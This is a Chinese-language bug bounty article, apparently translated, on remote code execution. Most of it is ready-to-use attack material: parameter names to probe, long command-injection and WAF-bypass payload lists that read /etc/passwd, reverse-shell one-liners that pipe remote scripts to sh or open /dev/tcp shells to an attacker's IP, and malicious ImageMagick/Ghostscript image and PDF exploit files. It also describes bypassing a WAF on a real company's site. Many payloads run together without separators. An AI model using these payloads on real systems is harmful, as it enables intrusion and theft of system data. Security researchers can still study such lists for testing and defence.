关于远程代码执行的常用Payload(Unix 和 Windows)
大家好,我是 Ansar Uddin,我是来自孟加拉国的网络安全研究员。
这是我的第二篇 Bug 赏金文章。
今天的话题都是关于 Rce 的利用。

RCE:远程代码执行 (RCE) 使攻击者能够通过注入攻击执行恶意代码。代码注入攻击不同于命令注入攻击。攻击者的能力取决于服务器端解释器的限制。在某些情况下,攻击者可能能够从代码注入升级为命令注入。远程代码评估可能导致易受攻击的 Web 应用程序和 Web 服务器的全面妥协. 需要注意的是,几乎每种编程语言都有代码评估功能。
如何寻找 RCE:
Top 46 RCE 参数 :
exec={payload}command={payload}execute{payload}ping={payload}include={payload}exclude={payload}jump={payload}code={payload}reg={payload}do={payload}func={payload}arg={payload}option={payload}load={payload}process={payload}step={payload}read={payload}function={payload}req={payload}feature={payload}exe={payload}module={payload}payload={payload}run={payload}print={payload}email={payload}id={payload}username={payload}user={payload}to={payload}from={payload}search={payload}query={payload}q={payload}s={payload}shopId={payload}blogId={payload}phone={payload}mode={payload}next={payload}firstname={payload}lastname={payload}locale={payload}cmd={payload}sys={payload}system={payload}
Payload list:
id,id;id;id;'id'"id"''id''id''''id''&*id*id***id**(id)`id``id`&`id` &;id|;|id||id|id|||id||id|||id;|id;&id&id&&&id&&id&&^id\id);id);id;);id|)|id)|id;\id;\id|\id\(id)id /id -id:id.id" id' id| id& id, id; id& id &&& id|| id' `id`" `id`, `id`| `id`& `id`; `id`' `id` #" `id` #, `id` #| `id` #; `id` #;id/nidida;ida);ida;id;a);id|
转义所有危险字符时的RCE:
%7Cid%7cid;pwd;uname -a%26 id %26%0aid%0a%0a uname -a %0a%27%0Awhoami%0A%27%22%0Awhoami%0A%22%5C%0Awhoami%27%27%0Awhoami%0A%27%27%2A%0Awhoami%0A%2A%0Awhoami%0A%2A%28%0Awhoami%0A%29%60%0Aid%0A%60%3B%0Awhoami%0A%3B%2C%0Awhoami%0A%2C%7C%0Awhoami%7C%0Awhoami%0A%7C%0a whoami %0a%0Acat%20/etc/passwd%7C%7Cid%0A%2C%20id%5Eid%3Cid%5Cid%27%27id%27%27id%27%27%27%27id%27%27%26%2Aid%2Aid%2A%2A%2Aid%2A%2A%28id%29%60id%60%26%60id%60%20%26%29%3Bid%3Cid%3B%29%3Bid%3B%29%3Bid%7C%29%7Cid%29%7Cid%3B%5Cid%3B%5Cid%7C%5Cid%5C%22%20id%27%20id%7C%20id%26%20id%3B%20id%0Did%0Did%0D%0Aid%0Aid%0A%2Cid%3Bid%3Bid%3B%28id%29id%20%2Fid%20%3Aid%26%26%20id%7C%7C%20id%27id%27%22id%22%60id%60%3Bid%7C%3B%7Cid%7C%7Cid%7C%7C%7Cid%7C%7Cid%7C%7C%7Cid%3B%7Cid%3B%26id%26id%26%26%26id%26%26id%26%26%3Bid%2Fn%3Cid%5Cn%5Cnid%5Cnid%5Cna%3Bida%29%3Bida%3Bid%3Ba%29%3Bid%7C%22%2C%0Asystem%28%27ls%27%29%0A%3B%22%27%0Aid%0A%27%5C%0Awhoami%0A%5C%26%0Awhoami%0A%26%26%20id%20%26%27%20%60id%60%22%20%60id%60%2C%20%60id%60%7C%20%60id%60%26%20%60id%60%3B%20%60id%60%27%20%60id%60%20%23%22%20%60id%60%20%23%2C%20%60id%60%20%23%7C%20%60id%60%20%23%3B%20%60id%60%20%23%3Buname%20-a%3B%26%26dir%26%20uname%20-a%20%26id%7C%7Cwhoami%3Bid%7Cwhoami%3Bid%26%26whoami%3Bid%26whoami%3B127.0.0.1%3Bls127.0.0.1%3Bi%22d%3Bunam%22e%24%7BIFS%7D-a%3Bl%22s%24%7BIFS%7D-la%27i%27d%22i%22d%5Cu%5Cn%5Ca%5Cm%5Ce%20%5C-%5Cacat%24u%20%2Fetc%24u%2Fpasswd%24uw%24%7Bu%7Dh%24%7Bu%7Do%24%7Bu%7Da%24%7Bu%7Dm%24%7Bu%7Dii%24%28u%29di%60u%60d%7Buname%2C-a%7Dcat%24%7BIFS%7D%2Fetc%2Fpasswdcat%24IFS%2Fetc%2Fpasswd%0aid%0a%0Aid%0Aid%0A%0a whoami %0acat%24u%2B%2Fetc%24u%2Fpasswd%24u%22%3Bcat%2B%2Fetc%2Fpasswd%2B%23%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%24u%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%2B%5C%23%2F%3F%3F%3F%2F%3F%3Ft%2B%2F%3F%3F%3F%2F%3F%3Fss%3F%3F%2F%3Fin%2Fcat%2B%2Fet%3F%2Fpassw%3F%3B%2Bcat%2B%2Fe%27tc%2Fpass%27wdc%5C%5Ca%5C%5Ct%2B%2Fet%5C%5Cc%2Fpas%5C%5Cswdcat%20%2Fetc%24u%2Fpasswd%28sy.%28st%29.em%29%28whoami%29%3B%3Bcat%2B%2Fetc%2Fpasswd%3Bcat%2B%2Fetc%2Fpasswd%2B%23%3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u%3Bcat%2520%2Fetc%2Fpasswd%3Bcat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%3Bcat%24u%20%2Fetc%24u%2Fpasswd%24u%3B%7Bcat%2C%2Fetc%2Fpasswd%7D%3Bcat%3C%2Fetc%2Fpasswd%3Bcat%24IFS%2Fetc%2Fpasswd%3Becho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%3B%2Fusr%2Fbin%2Fid%3B%7Ccat%2520%2Fetc%2Fpasswd%7Ccat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%7Ccat%24u%20%2Fetc%24u%2Fpasswd%24u%7C%7Bcat%2C%2Fetc%2Fpasswd%7D%7Ccat%3C%2Fetc%2Fpasswd%7Ccat%24IFS%2Fetc%2Fpasswd%7Cecho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%7C%2Fusr%2Fbin%2Fid%7C%7C%7Ccat%2520%2Fetc%2Fpasswd%7C%7Ccat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%7C%7Ccat%24u%20%2Fetc%24u%2Fpasswd%24u%7C%7C%7Bcat%2C%2Fetc%2Fpasswd%7D%7C%7Ccat%3C%2Fetc%2Fpasswd%7C%7Ccat%24IFS%2Fetc%2Fpasswd%7C%7Cecho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%7C%7C%2Fusr%2Fbin%2Fid%7C%7C%26%26cat%2520%2Fetc%2Fpasswd%26%26cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%26%26cat%24u%20%2Fetc%24u%2Fpasswd%24u%26%26%7Bcat%2C%2Fetc%2Fpasswd%7D%26%26cat%3C%2Fetc%2Fpasswd%26%26cat%24IFS%2Fetc%2Fpasswd%26%26echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%26%26%2Fusr%2Fbin%2Fid%26%26%26cat%2520%2Fetc%2Fpasswd%26cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%26cat%24u%20%2Fetc%24u%2Fpasswd%24u%26%7Bcat%2C%2Fetc%2Fpasswd%7D%26cat%3C%2Fetc%2Fpasswd%26cat%24IFS%2Fetc%2Fpasswd%26echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%26%2Fusr%2Fbin%2Fid%26%60cat%2520%2Fetc%2Fpasswd%60%60cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%60%60cat%24u%20%2Fetc%24u%2Fpasswd%24u%60%60%7Bcat%2C%2Fetc%2Fpasswd%7D%60%60cat%3C%2Fetc%2Fpasswd%60%60cat%24IFS%2Fetc%2Fpasswd%60%60echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%60%60%2Fusr%2Fbin%2Fid%60%24%28cat%2520%2Fetc%2Fpasswd%29%24%28cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%29%24%28cat%24u%20%2Fetc%24u%2Fpasswd%24u%29%24%28%7Bcat%2C%2Fetc%2Fpasswd%7D%29%24%28cat%3C%2Fetc%2Fpasswd%29%24%28cat%24IFS%2Fetc%2Fpasswd%29%24%28echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%29%24%28%2Fusr%2Fbin%2Fid%29cat%20%2Fetc%24u%2Fpasswd%28sy.%28st%29.em%29%28whoami%29%3B%3Bcat%2B%2Fetc%2Fpasswd%3Bcat%2B%2Fetc%2Fpasswd%2B%23%3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u%253B%2524%257B%2540print%2528md5%2528%2522whoami0%2522%2529%2529%257D%253B%24%7B%40system%28%22id%22%29%7D%7Cuname%20-a%2B%7C%7Ca%2B%23%27%2B%7Cls%2B-la%7Ca%2B%23%7C%22%2B%7Cls%2B-la%7C%7Ca%2B%23%22%2Csystem%28%27ls%27%29%3B%22%24%7B%40phpinfo%28%29%7D%3Bphpinfo%28%29%3B%3Bphpinfo%3Bsystem%28%27cat%2520%2Fetc%2Fpasswd%27%29%3Bsystem%28%27id%27%29%24%28id%29%3B%24%7B%40print%28md5%28whoami%29%29%7D%3B%24%7B%40print%28md5%28%22whoami%22%29%29%7D%24%3Bid%24%28%60cat%20%2Fetc%2Fpasswd%60%29%7B%7B%20get_user_file%28%22%2Fetc%2Fpasswd%22%29%20%7D%7D%3C%21--%23exec%20cmd%3D%22id%3B--%3Esystem%28%27cat%20%2Fetc%2Fpasswd%27%29%3B%3C%3Fphp%20system%28%22cat%20%2Fetc%2Fpasswd%22%29%3B%3F%3Ephp%20-r%20%27var_dump%28exec%28%22id%22%29%29%3B%27%26lt%3B%21--%23exec%2520cmd%3D%26quot%3Bid%3B--%26gt%3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u%2Fbin%24u%2Fbash%24u%20%3Cip%3E%20%3Cport%3E%22%3Bcat%2B%2Fetc%2Fpasswd%2B%23%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%24u%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%2B%5C%23%2F%3F%3F%3F%2F%3F%3Ft%2B%2F%3F%3F%3F%2F%3F%3Fss%3F%3F%2F%3Fin%2Fcat%2B%2Fet%3F%2Fpassw%3F%3B%2Bcat%2B%2Fe%27tc%2Fpass%27wdc%5C%5Ca%5C%5Ct%2B%2Fet%5C%5Cc%2Fpas%5C%5Cswd
RCE 过滤 and WAF Bypass:
'whoami'"whoami"`whoami`;whoami;,whoami,|whoami|whoami|\whoami''whoami''*whoami*whoami*(whoami)\whoami\&whoami&",system('ls');"|uname -a+||a+#'+|ls+-la|a+#|"+|ls+-la||a+# Rce waf bypass",system('ls');" double quote Rce filter bypass${@system("id")} eval code bypass${@phpinfo()};phpinfo();;phpinfo;system('cat%20/etc/passwd');system('id')$(id);${@print(md5(whoami))};${@print(md5("whoami"))}$;id$(`cat /etc/passwd`){{ get_user_file("/etc/passwd") }}system('cat /etc/passwd');php -r 'var_dump(exec("id"));'/bin$u/bash$u cat$u+/etc$u/passwd$u";cat+/etc/passwd+#;+$u+cat+/etc$u/passwd$u;+$u+cat+/etc$u/passwd+\#/???/??t+/???/??ss??/?in/cat+/et?/passw?;+cat+/e'tc/pass'wdc\\a\\t+/et\\c/pas\\swdcat /etc$u/passwd(sy.(st).em)(whoami);;cat+/etc/passwd;cat+/etc/passwd+#;cat$u+/etc$u/passwd$u;cat%20/etc/passwd;cat /e${hahaha}tc/${heywaf}pas${catchthis}swd;cat$u /etc$u/passwd$u;{cat,/etc/passwd};cat;cat$IFS/etc/passwd;echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd;/usr/bin/id;|cat%20/etc/passwd|cat /e${hahaha}tc/${heywaf}pas${catchthis}swd|cat$u /etc$u/passwd$u|{cat,/etc/passwd}|cat|cat$IFS/etc/passwd|echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd|/usr/bin/id|||cat%20/etc/passwd||cat /e${hahaha}tc/${heywaf}pas${catchthis}swd||cat$u /etc$u/passwd$u||{cat,/etc/passwd}||cat||cat$IFS/etc/passwd||echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd||/usr/bin/id||&&cat%20/etc/passwd&&cat /e${hahaha}tc/${heywaf}pas${catchthis}swd&&cat$u /etc$u/passwd$u&&{cat,/etc/passwd}&&cat&&cat$IFS/etc/passwd&&echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd&&/usr/bin/id&&&cat%20/etc/passwd&cat /e${hahaha}tc/${heywaf}pas${catchthis}swd&cat$u /etc$u/passwd$u&{cat,/etc/passwd}&cat&cat$IFS/etc/passwd&echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd&/usr/bin/id&`cat%20/etc/passwd``cat /e${hahaha}tc/${heywaf}pas${catchthis}swd``cat$u /etc$u/passwd$u``{cat,/etc/passwd}``cat`cat$IFS/etc/passwd``echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd``/usr/bin/id`$(cat%20/etc/passwd)$(cat /e${hahaha}tc/${heywaf}pas${catchthis}swd)$(cat$u /etc$u/passwd$u)$({cat,/etc/passwd})$(cat$(cat$IFS/etc/passwd)$(echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd)$(/usr/bin/id)id||whoami;id|whoami;id&&whoami;id&whoami;127.0.0.1;ls127.0.0.1;i"d;unam"e${IFS}-a;l"s${IFS}-la'i'd"i"d\u\a\m\e \-\acat$u /etc$u/passwd$uw${u}h${u}o${u}a${u}m${u}ii$(u)di`u`d{uname,-a}cat${IFS}/etc/passwdcat$IFS/etc/passwd
例子:
 'i'd
'i'd
 "i"d
"i"d
 \u\a\m\e \-\a
\u\a\m\e \-\a
 w${u}h${u}o${u}a${u}m${u}i
w${u}h${u}o${u}a${u}m${u}i
IFS=];b=cat]/etc/passwd;$bIFS=,;`cat<<uname${IFS}-acat ${HOME:0:1}etc${HOME:0:1}passwdcat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwdcat$IFS$9${PWD%%[a-z]*}e*c${PWD%%[a-z]*}p?ss??cat${IFS}${PATH%%u*}etc${PATH%%u*}passwd${PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss??${PATH##*s????}${PATH%%u*}ca${u}t${IFS}${PATH%%u*}et${u}c${PATH%%u*}pas${u}swd${PATH##*s????}${PATH%%u*}bas${u}h${IFS}${PHP_CFLAGS%%f*}c${IFS}l${u}s${PATH:0:1}bi?${PATH:0:1}ca?${IFS}${PATH:0:1}et?${PATH:0:1}??sswdtail${IFS}${APACHE_CONFDIR%${APACHE_CONFDIR#?}}et?${APACHE_CONFDIR%${APACHE_CONFDIR#?}}pas?wdc${a}at${IFS}${APACHE_CONFDIR%apache2}pas${s}swdca${jjj}t${IFS}${APACHE_RUN_DIR%???????????????}et${jjj}c${APACHE_RUN_DIR%???????????????}pas${jjj}swdc${u}at${IFS}${PHP_INI_DIR%%u*p}e${u}tc${PHP_INI_DIR%%u*p}p${u}asswdcat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`cat `xxd -r -p <<< 2f6574632f706173737764`cat `xxd -r -ps <(echo 2f6574632f706173737764)`1;uname${IFS}-a1;uname${IFS}-a;#1;uname${IFS}-a;#${IFS}'1;uname${IFS}-a;#${IFS}';/*$(id)`id`/*$(id)`id``*/-id-'/*$(id)`id` #*/-id||'"||id||"/*`*//*$(id)`id``*/id'/*$(id)`id` #*/id||'"||id||"/*`*/

IFS=,;`cat<<

/*$(id)`id`

/*$(id)`id``*/id’/*$(id)`id` #*/id||’”||id||”/*`*/
反弹shell :
nc -l 1337curl https://reverse-shell.sh/yourip:1337 | shReverse Shell Generator:https://www.revshells.com 实战案例
我在一家Top级的公司找到了一个案例:


我检查了include=参数. 它容易受到 rce 的影响


'whoami && id && uname -a && cat /etc/passwd'

但是有一个 waf 阻止了我的请求
我用了下面这个payload进行绕过:
'whoami && id && uname -a && cat /etc/passwd'
我将payload转换为 url 编码再进行发包:


最终使用的绕过waf的payload如下:
%27%0a%77%68%6f%61%6d%69%20%26%26%20%69%64%20%26%26%20%75%6e%61%6d%65%20%2d%61%20%26%26%20%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%0a%27

成功Rce!
Imagemagick rce:
nc -l -p 1337
另存为 test.gif 或 test.jpg
1.push graphic-contextviewbox 0 0 640 480fill 'url(https://127.0.0.0/oops.jpg?`echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwL3lvdXJpcC95b3VycG9ydCAwPiYx | base64 -d | bash`"||id " )'pop graphic-context2.push graphic-contextencoding "UTF-8"viewbox 0 0 1 1affine 1 0 0 1 0 0push graphic-contextimage Over 0,0 1,1 '|/bin/sh -i > /dev/tcp/yourip/yourport 0<&1 2>&1'pop graphic-contextpop graphic-context3.%!PSuserdict /setpagedevice undefsavelegal{ null restore } stopped { pop } if{ legal } stopped { pop } ifrestoremark /OutputFile (%pipe%ncat yourip yourport -e /bin/sh) currentdevice putdeviceprops4.%!PSuserdict /setpagedevice undeflegal{ null restore } stopped { pop } iflegalmark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') currentdevice putdeviceprops
保存poc.xml:
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">x="0" y="0" height="640px" width="480px"/>
nc -nvlp 1337
保存 test.gif or test.jpg
1.%!PSuserdict /setpagedevice undeflegal{ null restore } stopped { pop } iflegalmark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') currentdevice putdeviceprops2.%!PS0 1 300367 {} for{save restore} stopped {} if(%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') (w) file3.%!PSuserdict /setpagedevice undefsavelegal{ null restore } stopped { pop } if{ legal } stopped { pop } ifrestoremark /OutputFile (%pipe%bash -c 'bash -i >& /dev/tcp/yourip/yourport 0>&1') currentdevice putdeviceprops4.%!PSuserdict /setpagedevice undeflegal{ null restore } stopped { pop } iflegalmark /OutputFile (%pipe%curl http://inputburpcollaborator) currentdevice putdeviceprops
保存 poc.pdf
%!PScurrentdevice null true mark /OutputICCProfile (%pipe%curl http://inputburpcollaborator).putdeviceparamsquit
下面这个github项目最适合在上传功能上查找 Rce 错误
https://github.com/modzero/mod0BurpUploadScanner.git
PHPGGC:PHP 通用小工具链:
